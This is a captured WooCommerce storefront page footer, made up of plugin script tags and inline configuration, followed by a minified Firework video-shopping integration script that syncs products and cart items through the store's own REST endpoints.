<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 987
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260113.1
 *   Commit: 3ac8e3ac5ac1a45314427fad8819d08bee89aac7
 *   Stage: production
 *   Date: 2026-01-15T18:55:51.864Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();